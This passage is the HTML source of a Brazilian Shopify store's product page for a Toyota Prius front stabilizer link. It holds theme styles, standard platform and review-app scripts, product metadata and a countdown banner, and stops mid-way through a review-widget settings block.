  .mini-cart__recommendations-inner .product-item--vertical .product-item__action-button {
    margin: 10px 0 0 0 !important;
  }
  
  @media screen and (max-width: 999px) {
    .mini-cart__recommendations-list {
      display: grid;
      grid-auto-flow: column;
      grid-auto-columns: minmax(64vw, 1fr);
      }
    
    .mini-cart__recommendations-inner .product-item--vertical .product-item__info {
      flex: auto;
    }
    
    .mini-cart__recommendations-inner .product-item.product-item--vertical {
      padding: 10px;
    }
    
    .mini-cart__recommendations-inner {
      padding: 16px 30px;
      margin-left: calc(-1 * 20px);
      margin-right: calc(-1 * 20px);
    }
    
    .mini-cart__recommendations .product-item {
      display: flex;
      flex-direction: row;
      align-items: center;
      scroll-snap-align: start;
      scroll-snap-stop: always;
      scroll-margin: var(--container-gutter);
    }
    
    .mini-cart__recommendations .product-item__image-wrapper {
      margin: 0 24px 0 0;
      width: 90px;
      flex: none;
    }
    
    .mini-cart__recommendations .product-item__info {
      min-width: 0;
      text-align: left;
    }
  }
  
  @media screen and (max-width: 450px) {
    .mini-cart__recommendations-list {
      grid-auto-columns: minmax(90vw, 1fr);
    }
  }
  
  @media screen and (min-width: 1000px) {
    .mini-cart__recommendations {
      position: absolute;
      right: 100%;
      top: 0;
      width: 240px;
      height: 100%;
      overflow: hidden;
      text-align: center;
    }
    
    .mini-cart__recommendations-inner {
      margin: 0;
      height: 100%;
      overflow-x: hidden;
      overflow-y: auto;
      scrollbar-width: thin;
      padding-top: 35px;
      padding-bottom: 35px;
      box-shadow: -10px 0 24px 4px rgb(var(--text-color), 0.05) inset;
      transition: transform 0.25s ease-in;
    }
    
    .mini-cart__recommendations .product-item__image-wrapper {
      width: 150px;
      margin: 0 auto 24px;
      flex: none;
    }
    
    .mini-cart__recommendations .spinner {
      display: flex;
      height: 100%;
    }
    
    .drawer__overlay2.active {
      content: "";
      position: absolute;
      top: 0;
      height: 100%;
      width: 100%;
      background: #000000;
      visibility: visible;
      opacity: .3;
      transition: visibility .6s ease-in-out, opacity .6s ease-in-out;
      display: block !important;
      left: 0;
      z-index: 2;
    }
  }

</style>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="10is9hdaoghfvsmjwhv6x1bshbwpyq">
<meta name="google-site-verification" content="eZh4zmTqpjDOXhe62D4s4LVk43Vl8Z6UWkKN46UfDu4">
<meta name="google-site-verification" content="7Y6zvKzF18FddUTRIdabpRd70dUfqh7LX5lKqFbEwHo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56472764503/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://npximports.com.br/products/2860939817.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"28c9b0753ca2597c293fda812907a2ef","betas":["rich-media-storefront-analytics"],"domain":"npximports.com.br","predictiveSearch":true,"shopId":56472764503,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "npximports.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Cópia de Shopify wareplus 4-1-30","id":130467790935,"schema_name":"Wareplus","schema_version":"4.1.30","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "npximports.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CS3CrLRG.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdDurduq.esm.js"></script>
<script defer="defer" async type="module" src="//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BICiqEIN.esm.js"></script>
<script type="module">
  await import("//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CS3CrLRG.pt-BR.esm.js");
await import("//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdDurduq.esm.js");
await import("//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BICiqEIN.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=npximports.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=npximports.myshopify.com","https:\/\/live-mt-server.wati.io\/104976\/api\/v1\/shopify\/whatsappChatScript?shopifyDomain=npximports.myshopify.com\u0026shop=npximports.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56472764503,"offset":-10800,"reqid":"41b4d02e-0677-430d-8e7b-3ebebc6a3bb8-1769648714","pageurl":"npximports.com.br\/products\/2860939817","u":"cb412bc84e7c","p":"product","rtyp":"product","rid":6822262964311};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//npximports.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://npximports.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://npximports.com.br/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.css?v=112542594349624372521730481650">
    <link rel="stylesheet" href="//npximports.com.br/cdn/shop/t/29/assets/simple-lightbox.css?v=150633756751523595211730481650">

    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 6822262964311,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/InStock",
          "price": 49.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-07","sku": "PDX-31010",
            "gtin13": "7316579628495",
          "url": "/products/2860939817?variant=40034207596631"
        }
],"brand": {
      "@type": "Brand",
      "name": "NPX Imports"
    },
    "name": "Bieleta Dianteira Toyota Prius 12 Á 2016",
    "description": "Toyota Prius - 2012 á 2016\n______________________________________________________________\nAtenção:\n- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!\n- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Imagens meramente ilustrativas\n- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!",
    "category": "New",
    "url": "/products/2860939817",
    "sku": "PDX-31010",
    "image": {
      "@type": "ImageObject",
      "url": "https://npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219&width=1024",
      "image": "https://npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219&width=1024",
      "name": "Bieleta Dianteira Toyota Prius 12 Á 2016 - NPX Imports",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://npximports.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Bieleta Dianteira Toyota Prius 12 Á 2016",
          "item": "https://npximports.com.br/products/2860939817"
        }]
  }
  </script>



    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        currencyCodeEnabled: false,
        showDiscount: true,
        discountMode: "percentage",
        cartType: "drawer",
        cartCompatibility: 'true'
      };

      window.routes = {
        rootUrl: "\/",
        rootUrlWithoutSlash: '',
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        productRegularPrice: "Preço normal",
        productSalePrice: "Preço promocional",
        collectionOnSaleLabel: "{{savings}} OFF",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "ADD AO CARRINHO",
        productFormPreOrder: "Pré-compra",
        productFormSoldOut: "Esgotado",
        productAdded: "Produtos foram adicionados ao seu carrinho",
        productAddedShort: "Adicionado !",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:",
        stickButtonCart: "ADD AO CARRINHO",
        stickButtonCheckout: "COMPRAR AGORA"      
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//npximports.com.br/cdn/shop/t/29/assets/jquery.min.js?v=158417595810649192771730481650"></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/jquery-zoom.js?v=146799092746314695501730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/simple-lightbox.min.js?v=141045578760883933631730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide.min.js?v=73338738898036601811730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide-scroll.min.js?v=157408630528621081061730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/sections.js?v=47790736943062967311730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/theme.min.js?v=117053875015388862841730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/custom.js?v=73856274714334160591730481650" defer></script>
    <script type="module" src="//npximports.com.br/cdn/shop/t/29/assets/vendor.min.js?v=99963444960178710701730481650"></script>
  
    <script>
window.addEventListener('load', function() {
  var date = parseDateString("10/10/2023 00:00");
  var _second = 1000;
  var _minute = _second * 60;
  var _hour = _minute * 60;
  var _day = _hour * 24;

  function parseDateString(dateString) {
    var parts = dateString.split(" ");
    var dateParts = parts[0].split("/");
    var timeParts = parts[1].split(":");
    var day = parseInt(dateParts[0]);
    var month = parseInt(dateParts[1]) - 1; // Subtrai 1 para converter para o formato de mês JavaScript (0-11)
    var year = parseInt(dateParts[2]);
    var hour = parseInt(timeParts[0]);
    var minute = parseInt(timeParts[1]);

    return new Date(year, month, day, hour, minute);
  }

  function updateTimer() {
    var now = new Date();
    var distance = date - now;
    var loop_contador = false ;

    if (loop_contador == false) {
      if (distance < 0) {
        clearInterval(timer);
        document.querySelectorAll(".codedata_count_home").forEach((x) => {
          x.innerHTML = 'SÓ HOJE!'
        });

        return;
      }
    } else {
      setInterval(function time() {
        var distance = date;
        if (now > distance) { // check current time is greater, then add one day
          distance.setDate(distance.getDate() + 1);
        }
      });
    }

    var days = Math.floor(distance / _day);
    var hours = Math.floor((distance % _day) / _hour);
    var minutes = Math.floor((distance % _hour) / _minute);
    var seconds = Math.floor((distance % _minute) / _second);

    document.querySelectorAll(".days-home").forEach((d) => {
      if (days > 99) {
        d.innerHTML = days;
      } else {
        d.innerHTML = ('0' + days).slice(-2);
      }
    });
    document.querySelectorAll(".hours-home").forEach((h) => {
      h.innerHTML = ('0' + hours).slice(-2);
    });
    document.querySelectorAll(".minutes-home").forEach((m) => {
      m.innerHTML = ('0' + minutes).slice(-2);
    });
    document.querySelectorAll(".seconds-home").forEach((s) => {
      s.innerHTML = ('0' + seconds).slice(-2);
    });
  }

  var timer = setInterval(updateTimer, 1000);
});
</script> <script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sem avaliações","badge_n_reviews_text":"{{ n }} Avaliação/Avaliações","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avaliações de Clientes","widget_open_form_text":"Avaliar","widget_close_form_text":"Cancelar avaliação","widget_refresh_page_text":"Atualizar página","widget_summary_text":"Baseado em {{ number_of_reviews }} avaliação/avaliações","widget_no_review_text":"Seja o primeiro a avaliar","widget_name_field_text":"Nome de exibição","widget_verified_name_field_text":"Nome Verificado (público)","widget_name_placeholder_text":"Nome de exibição","widget_required_field_error_text":"Este campo é obrigatório.","widget_email_field_text":"Endereço de email","widget_verified_email_field_text":"Email Verificado (privado, não pode ser editado)","widget_email_placeholder_text":"Seu endereço de email","widget_email_field_error_text":"Por favor, digite um endereço de email válido.","widget_rating_field_text":"Avaliação","widget_review_title_field_text":"Título da Avaliação","widget_review_title_placeholder_text":"Dê um título à sua avaliação","widget_review_body_field_text":"Conteúdo da avaliação","widget_review_body_placeholder_text":"Comece a escrever aqui...","widget_pictures_field_text":"Foto/Vídeo (opcional)","widget_submit_review_text":"Enviar Avaliação","widget_submit_verified_review_text":"Enviar Avaliação Verificada","widget_submit_success_msg_with_auto_publish":"Obrigado! Por favor, atualize a página em alguns momentos para ver sua avaliação. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Obrigado! Sua avaliação será publicada assim que for aprovada pelo administrador da loja. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} avaliações.","widget_show_all_link_text":"Mostrar tudo","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} disse:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} respondeu:","widget_read_more_text":"Leia mais","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Ver todas as avaliações","widget_sorting_most_recent_text":"Mais Recentes","widget_sorting_highest_rating_text":"Maior Avaliação","widget_sorting_lowest_rating_text":"Menor Avaliação","widget_sorting_with_pictures_text":"Apenas Fotos","widget_sorting_most_helpful_text":"Mais Úteis","widget_open_question_form_text":"Fazer uma pergunta","widget_reviews_subtab_text":"Avaliações","widget_questions_subtab_text":"Perguntas","widget_question_label_text":"Pergunta","widget_answer_label_text":"Resposta","widget_question_placeholder_text":"Escreva sua pergunta aqui","widget_submit_question_text":"Enviar Pergunta","widget_question_submit_success_text":"Obrigado pela sua pergunta! Iremos notificá-lo quando for respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fora da loja)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":false,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Avaliações de Produtos","widget_shop_reviews_subtab_text":"Avaliações da Loja","widget_other_products_reviews_text":"Avaliações para outros produtos","widget_store_reviews_subtab_text":"Avaliações da loja","widget_no_store_reviews_text":"Esta loja ainda não recebeu avaliações","widget_web_restriction_product_reviews_text":"Este produto ainda não recebeu avaliações","widget_no_items_text":"Nenhum item encontrado","widget_show_more_text":"Mostrar mais","widget_write_a_store_review_text":"Escrever uma Avaliação da Loja","widget_other_languages_heading":"Avaliações em Outros Idiomas","widget_translate_review_text":"Traduzir avaliação para {{ language }}","widget_translating_review_text":"Traduzindo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"Não foi possível traduzir a avaliação.","widget_translate_review_retry_text":"Tentar novamente","widget_translate_review_try_again_later_text":"Tente novamente mais tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Fotos Primeiro","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Avaliações","floating_tab_title":"Deixe os clientes falarem por nós","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrelas com base em {{ shop.metafields.judgeme.all_reviews_count }} avaliações","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Clientes falam sobre nós","videos_carousel_title":"Histórias reais de clientes","cards_carousel_title":"Clientes falam sobre nós","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Vídeos Primeiro","widget_review_pending_text":"Pendente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter,Pinterest","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"Sem perguntas","preview_badge_n_question_text":"{{ number_of_questions }} pergunta/perguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Pesquisa","widget_sorting_verified_only_text":"Apenas verificados","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Ler mais avaliações","featured_carousel_view_product_button_text":"Ver produto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Carregar Mais Avaliações","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"exibido publicamente como","default_reviewer_name":"Seu Nome","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anônimo","medals_widget_title":"Medalhas de Avaliação Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Não é uma URL de vídeo do YouTube","widget_max_length_field_error_text":"Por favor, digite no máximo {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado pela Loja","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Feito por nós, Compartilhado por você","widget_ugc_subtitle":"Marque-nos para ver sua foto em destaque em nossa página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Agora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Carregar Mais","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Avaliações","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#d3aa01","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See 